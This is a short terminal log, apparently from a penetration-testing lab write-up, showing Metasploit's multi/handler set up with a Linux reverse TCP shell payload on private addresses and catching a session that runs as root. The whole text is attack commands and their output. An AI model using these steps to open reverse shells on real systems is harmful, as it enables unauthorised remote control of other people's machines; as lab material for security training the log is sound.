 └─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.8
LHOST ⇒ 10.0.2.8
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > set payload linux/x64/shell/reverse_tcp
payload ⇒ linux/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] Sending stage (38 bytes) to 10.0.2.7
[*] Command shell session 1 opened (10.0.2.8:4444 → 10.0.2.7:54040) at 2023-07-12 05:06:18 -0400
whoami
root